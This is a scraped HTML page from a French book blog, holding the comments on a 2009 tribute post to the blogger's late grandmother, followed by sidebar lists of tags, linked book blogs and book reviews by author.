<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00702392317004202003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5947813916601990806-00702392317004202003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" alt="" title="Anjelica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00702392317004202003' rel='nofollow'>Anjelica</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-5947813916601990806'>
<p>
Une tendre pensée pour toi :) La vie est quelquefois bien difficile...<BR/>Je suis sûre que quel que soit l'endroit où elle est maintenant, elle est heureuse de savoir qu'elle t'a transmis son amour des livres et de la lecture :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1238194800000#c5947813916601990806' title='comment permalink'>
28 mars 2009 à 00:00
</a>
<span class='item-control blog-admin pid-592012352'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/5947813916601990806' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8595195242930949656'>
<a name='c8595195242930949656'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8595195242930949656-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8595195242930949656'>
<p>
@Anjelice : Merci pour ce getil mot Angelica ! Du coup pour elle, je redouble dans mes lectures !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1238259240000#c8595195242930949656' title='comment permalink'>
28 mars 2009 à 17:54
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/8595195242930949656' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c385196549106070824'>
<a name='c385196549106070824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cerclelecteurs.over-blog.fr" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Arlette">

</a></span></div>
<a href='http://cerclelecteurs.over-blog.fr' rel='nofollow'>Arlette</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-385196549106070824'>
<p>
Très bel hommage à cette mammie que tu porteras toujours en toi , sans oublier ce papa parti avant et tu pourras transmettre à ton tour tout ce que tu as reçu.<BR/>Toutes mes amitiés
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1238439660000#c385196549106070824' title='comment permalink'>
30 mars 2009 à 21:01
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/385196549106070824' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c1825463076413777943'>
<a name='c1825463076413777943'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1825463076413777943-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1825463076413777943'>
<p>
Merci beaucoup Arlette pour ton gentil message !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html?showComment=1238512560000#c1825463076413777943' title='comment permalink'>
31 mars 2009 à 17:16
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1825463076413777943' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2946330948076651439/143289223043037391' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aucoeurdeslivres.blogspot.com/2009/03/le-colporteur-et-autres-nouvelles-guy.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aucoeurdeslivres.blogspot.com/2009/03/je-swape-tu-swapes-nous-swapons.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aucoeurdeslivres.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aucoeurdeslivres.blogspot.com/feeds/143289223043037391/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Lecture du moment</h2>
<div class='widget-content'>
<img alt='Lecture du moment' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmCoPWX6AFnYZcJgowb8lIf4BBL7AjVf6EgJg6qJe8ocq4d6WaVDkpt6JRMV0jGkofxxAdNUBdEr7jniUgvnPilGHbpzwQf3fDuKQnEMAHY93hCRiro2cl0ZFNyOIBBMwZWmaq2B1HTWNo/s1600-r/image.jpeg' width='220'/>
<br/>
<span class='caption'>Quoi de neuf sur la guerre ? - Robert Bober</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ma bibliothèque en ligne</h2>
<div class='widget-content'>
<div><a href="http://www.babelio.com/monprofil.php?id_user=7574"><img border="0" alt="Mon profil sur Babelio.com" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taK7gtJTeSPMhEr7OQG1Hwv_udXOTQm-R0OhpS78y8FXBMHeuUq2ex5LS36SCEbYmRnSqzU-PSnzaKqnycc5o8PD2mhLZWvHNlrA=s0-d" title="Mon profil sur Babelio.com"></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='//1.bp.blogspot.com/_xpDrMtNBfeE/Sf2wI12e_jI/AAAAAAAAAW8/50G87_hxqrc/S220/logo+blogoclub.jpg' width='118'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Ados'>Ados</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Afrique%20du%20Sud'>Afrique du Sud</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Allemagne'>Allemagne</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/BD'>BD</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Canada'>Canada</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20abc%202008'>Challenge abc 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Fashion%27s%20Klassik%20List'>Challenge Fashion&#39;s Klassik List</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Je%20lis%20aussi%20des%20albums'>Challenge Je lis aussi des albums</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Chroniques'>Chroniques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cin%C3%A9ma'>Cinéma</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Classiques'>Classiques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cor%C3%A9e'>Corée</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/C%C3%B4te%20d%27Ivoire'>Côte d&#39;Ivoire</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/D%C3%A9fi%20de%20la%20Rose%202008'>Défi de la Rose 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Divers'>Divers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Documents'>Documents</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Etats-Unis'>Etats-Unis</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Finlande'>Finlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/France'>France</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Hommage'>Hommage</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Inde'>Inde</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Irlande'>Irlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Islande'>Islande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Isra%C3%ABl'>Israël</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Italie'>Italie</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Japon'>Japon</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Jeunesse'>Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Masse%20critique'>Masse critique</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Norv%C3%A8ge'>Norvège</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/PAL'>PAL</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Partenariat'>Partenariat</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Pay%20it%20forward'>Pay it forward</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Polars'>Polars</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Premi%C3%A8re%20Guerre%20Mondiale'>Première Guerre Mondiale</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Qu%C3%A9bec'>Québec</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/R%C3%A9capitulatif%20mensuel'>Récapitulatif mensuel</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Etrangers'>Romans Etrangers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Fran%C3%A7ais'>Romans Français</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Jeunesse'>Romans Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Royaume-Uni'>Royaume-Uni</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Saga'>Saga</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/SF%2FFantasy'>SF/Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Su%C3%A8de'>Suède</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Suisse'>Suisse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Swap'>Swap</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Tag'>Tag</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14355203301587766694'><img alt='Ma photo' class='profile-img' height='60' src='//3.bp.blogspot.com/_xpDrMtNBfeE/SgUPwWRurCI/AAAAAAAAAXI/yQjDNxOrXco/S220-s80/visuel+google.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
freude
</a>
</dt>
<dd class='profile-textblock'>Une lectrice</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14355203301587766694' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>1001 Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://1001classiques.canalblog.com/'>1001 classiques (Maggie)</a></li>
<li><a href='http://asautsetagambades.hautetfort.com/'>A sauts et à gambades (Dominique)</a></li>
<li><a href='http://www.amandameyre.com/'>Amanda Meyre</a></li>
<li><a href='http://au.fil.de.mes.lectures.over-blog.fr/'>Au fil de mes lectures (La liseuse)</a></li>
<li><a href='http://orichan.canalblog.com/archives/2009/04/07/13288294.html'>Au pays d'Ori (Orichan)</a></li>
<li><a href='http://chez-anjelica.over-blog.com/'>Balade au coeur de mes passions (Anjelica)</a></li>
<li><a href='http://boulimielivresque.unblog.fr/'>Boulimie livresque (Belle de nuit)</a></li>
<li><a href='http://book1.canalblog.com/'>Bouq1etCie (Aileean)</a></li>
<li><a href='http://bribesaelys.blogspot.com/'>Bribes (Aelys)</a></li>
<li><a href='http://leiloona.canalblog.com/'>Bric à Book (Leiloona)</a></li>
<li><a href='http://www.cathulu.com/'>Cathulu</a></li>
<li><a href='http://challengeabc2008.canalblog.com/'>Challenge abc 2008</a></li>
<li><a href='http://www.chaplum.com/'>Chaplum (Manu)</a></li>
<li><a href='http://chatperlipopette.blogspot.com/'>Chatperlipopette (Katell)</a></li>
<li><a href='http://blogclarabel.canalblog.com/'>Chez Clarabel</a></li>
<li><a href='http://gawoulameilleure.canalblog.com/'>Chez Gaëlle la libraire (Gawou)</a></li>
<li><a href='http://lireouimaisquoi.over-blog.com/'>Chroniques de lecture au jour le jour (Yueyin)</a></li>
<li><a href='http://www.cuneipage.com/'>Cunéipage (Cuné)</a></li>
<li><a href='http://dlivresetdchamps.canalblog.com/'>Des livres et des champs (Bellesahi)</a></li>
<li><a href='http://en-lisant-en-voyageant.over-blog.com/'>En lisant, en voyageant (Keisha)</a></li>
<li><a href='http://maijo.canalblog.com/'>From China, with love (Maijo)</a></li>
<li><a href='http://happyfew.hautetfort.com/'>Happy Few (Fashion)</a></li>
<li><a href='http://www.incoldblog.fr/?'>In cold blog</a></li>
<li><a href='http://inwonderland.hautetfort.com/'>In wonderland (Ofelia)</a></li>
<li><a href='http://insatiable-lectrice.over-blog.com/article-33963155-6.html'>Insatiable lectrice (Anne)</a></li>
<li><a href='http://jai-lu.blogspot.com/'>J'ai lu (Grominou)</a></li>
<li><a href='http://www.booki-net.blogspot.com/'>Jules se livre</a></li>
<li><a href='http://lordeschambres.over-blog.com/'>L'or des chambres</a></li>
<li><a href='http://biblioallie.canalblog.com/'>La bibliothèque d'Allie</a></li>
<li><a href='http://bibliothilde.canalblog.com/'>La bibliothèque de Canthilde</a></li>
<li><a href='http://bibliodudolmen.canalblog.com/'>La bibliothèque du dolmen (Joëlle)</a></li>
<li><a href='http://lamerpourhorizon.net/dotclear/index.php?'>La mer pour horizon (Alain)</a></li>
<li><a href='http://yspaddaden.wordpress.com/'>Le blog d'Yspaddaden</a></li>
<li><a href='http://descaillouxpleinleventre.blogspirit.com/'>Le cri du lézard (BlueGrey)</a></li>
<li><a href='http://legoutdeslivres.canalblog.com/'>Le goût des livres (Aifelle)</a></li>
<li><a href='http://legrandnullepart.wordpress.com/'>Le grand nulle part (Restling)</a></li>
<li><a href='http://lemondeselonpickwick.unblog.fr/'>Le monde selon Pickwick</a></li>
<li><a href='http://leterrierdechiffonnette.hautetfort.com/'>Le terrier de Chiffonnette</a></li>
<li><a href='http://lesfanasdelivres.canalblog.com/'>Les fanas de livres (Gambadou)</a></li>
<li><a href='http://lesjardinsdhelene.over-blog.com/'>Les jardins d'Hélène (Laure)</a></li>
<li><a href='http://www.leslecturesdeflorinette.com/'>Les lectures de Florinette</a></li>
<li><a href='http://leslivresdegeorgesandetmoi.wordpress.com/'>Les livres de George Sand et moi (George)</a></li>
<li><a href='http://mabiblio.over-blog.com/'>Les moments lecture de Laconteuse</a></li>
<li><a href='http://les-routes-de-l-imaginaire.blogspirit.com/'>Les routes de l'imaginaire (Cathe)</a></li>
<li><a href='http://fancyflower.canalblog.com/'>Les élucubrations de Fleur</a></li>
<li><a href='http://laloula.wordpress.com/'>Loula, il était une fois...</a></li>
<li><a href='http://laouleslivressontchezeux.wordpress.com/'>Là où les livres sont chez eux (Emeraude)</a></li>
<li><a href='http://milleetunepages.canalblog.com/'>Mille et une pages (Stéphie)</a></li>
<li><a href='http://croqlivres.canalblog.com/'>Miss Alfie, croqueuse de livres</a></li>
<li><a href='http://fibromaman.blogspot.com/'>Moi, Clara et les mots</a></li>
<li><a href='http://moncoinlecture.over-blog.com/'>Mon coin lecture (Karine)</a></li>
<li><a href='http://www.myloubook.com/'>My Lou book (Lou)</a></li>
<li><a href='http://cuistre.canalblog.com/'>NULLE (Erzebeth)</a></li>
<li><a href='http://oceanicus-in-folio.fr/lire/index.php'>Oceanicus in folio (Bladelor)</a></li>
<li><a href='http://serialecteur.canalblog.com/'>Serial lecteur (Michel)</a></li>
<li><a href='http://motsdesoie.canalblog.com/'>Soie dit en passant</a></li>
<li><a href='http://brize.vefblog.net/'>Sur mes brizées (Brize)</a></li>
<li><a href='http://nuagesetvent.over-blog.com/'>The never ending blog (Dominique)</a></li>
<li><a href='http://ya-dla-joie.over-blog.com/'>Y a d'la joie! (Choupynette)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Billets (77)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/aya-de-youpougon-1-marguerite-abouet-et.html'>Abouet Maguerite/Clément Oubrerie - Aya de Yopougon 1</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ah-la-famille.html'>Agus Milena - Mal de pierres</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/miss-alcott-fait-froid-dans-le-dos-mot.html'>Alcott Louisa May - Secrets de famille</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/seul-contre-tous-jeffrey-archer-mot-de.html'>Archer Jeffrey - Seul contre tous</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/comme-un-grand.html'>Arinouchkine Andreï/Elschner Géraldine - Tout seul !</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/accident-de-chasse.html'>Banks Russel - La Réserve</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/my-firts-sony-benny-barbash-mot-de.html'>Barbash Benny - My first Sony</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/llgance-du-hrisson-muriel-barbery-l.html#links'>Barbéry Muriel - L'élégance du hérisson</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/07/un-homme-ordinaire-mot-de-lediteur.html'>Bascomb Neil - La traque d'Eichmann</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.fr/2016/02/la-mort-ne-vient-pas-toujours-de-lennemi.html'>Bourcy Thierry - La côte 512</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/american-rigolos-chroniques-dun-grand.html'>Bryson Bill - American rigolos/Chroniques d'un grand pays</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/dans-la-brume-electrique-james-lee.html'>Burke James Lee - Dans la brume électrique</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/tous-les-livres-naissent-ils-libres-et.html'>Cossé Laurence - Au bon roman</a></li>
<li><a href="//www.blogger.com/http://aucoeurdeslivres.blogspot.com/2007/12/cest-bien-philippe-delerm-alors-en.html#links">Delerm Philippe - C'est bien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/mangez-moi-agns-desarthe-quatrime-de.html#links'>Desarthe Agnès - Mangez-moi</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/pavillon-38-regis-descott-mot-de.html'>Descott Régis - Pavillon 38</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/la-fille-qui-marchait-sur-leau-siddarth.html'>Dhanvant Shanghvi Siddarth - La fille qui marchait sur l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-passion-selon-juette-clara-dupont.html#links'>Dupont-Monod Clara - La passion selon Juette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/face-aux-masses-ilan-duran-cohen-mot-de.html'>Duran Cohen Ilan - Face aux masses</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/crimes-au-bord-de-leau-kerstin-ekman.html'>Ekman Kerstin - Crimes au bord de l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2003/10/une-valse-un-peu-lente.html'>Ellory R.J. - Seul le silence</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/reconciliation-mot-de-lediteur-2006.html'>Ellory R.J. - Vendetta</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/cause-de-la-nuit-james-ellroy-mot-de.html'>Ellroy James - A cause de la nuit</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-mises-en-botes-eugene-bon-un-livre.html#links'>Eugène - Les mises en boîtes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/04/sur-un-air-de-polka.html'>Fasman Jon - La ville insoumise</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/journal-dun-chat-assassin-anne-fine.html#links'>Finne Anne - Le journal d'un chat assassin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/02/les-piliers-de-la-terre-ken-follett-mot.html'>Follett Ken - Les piliers de la terre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/un-monde-sans-fin-ken-follett-mot-de.html'>Follett Ken - Un monde sans fin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/charlie-nest-pas-rentree-nicci-french.html'>French Nicci - Charlie n'est pas rentrée</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/je-ne-crois-pas-que-jirais-en-afrique.html'>Férey Caryl - Zulu</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/lune-captive-dans-un-oeil-mort-pascal.html'>Garnier Pascal - Lune captive dans un oeil mort</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/tu-ne-tromperas-pas-ta-femme-mot-de.html'>Giebel Karine - Les morsures de l'ombre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-solitude-des-nombres-premiers-paolo.html'>Giordano Paolo - La solitude des nombres premiers</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/un-amant-de-fortune-nadine-gordimer-mot.html#links'>Gordimer Nadine - Un amant de fortune</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/la-douce-musique-de-lest-sur-fond.html'>Guenassia Jean-Michel - Le Club des Incorrigibles Optimistes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/pour-le-meilleur-et-pour-lempire-james.html#links'>Hawes James - Pour le meilleur et pour l'empire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/et-si-rachida-se-mettait-aux-polars-mot.html'>Holt Anne - Une erreur judiciaire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/le-phare-pd-james.html#links'>James P.D. - Le phare</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/ils-sont-votre-epouvante-et-vous-etes.html'>Jonquet Thierry - Ils sont votre épouvante et vous êtes leur crainte</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/cherche-et-trouve-lanimal-h-h-mot-de.html'>Kim Jae-Hong - Dans les bois</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/sur-fond-de-chemises-brunes-mot-de.html'>Kutscher Volker - Le poisson mouillé</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/le-gout-du-bonheur-gabrielle-marie.html'>Laberge Marie - Le goût du bonheur : Gabrielle</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/so-cute.html'>Lapidus Jens - Stocholm noir 1 : l'argent facile</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/la-fille-dui-rvait-dun-bidon-dessence.html#links'>Larsson Stieg - La fille qui rêvait d'un bidon d'essence et d'une allumette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/millenium-t1-les-hommes-qui-naimaient.html#links'>Larsson Stieg - Les hommes qui n'aimaient pas les femmes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/11/la-suisse-et-ses-chouettes-referendums.html'>Lewinski Charles - Melnitz</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/il-etait-une-fois-un-lion.html'>Lewis C.S. - Les Chroniques de Narnia T1 : Le neveu du magicien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-princesse-des-glaces-camilla.html'>Läckberg Camilla - La princesse des glaces</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/le-colporteur-et-autres-nouvelles-guy.html'>Maupassant Guy de - Le colporteur et autres nouvelles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-pas-de-panique-je.html#links'>Moberg Wilhem - La saga des émigrants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/10/souvenirs-de-poisson-en-carton-pate-mot.html'>Murail Marie-Aude - Miss Charity</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html'>Murail Marie-Aude - Papa et maman sont dans un bateau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/06/best-love-rosie-nuala-ofaolain-mot-de.html'>O'Faolain Nuala - Best love Rosie</a></li>
<li><a href='http://http//aucoeurdeslivres.blogspot.com/2011/01/deux-femmes-mot-de-lediteur-en-1992.html'>Oksanen Sofi - Purge</a></li>
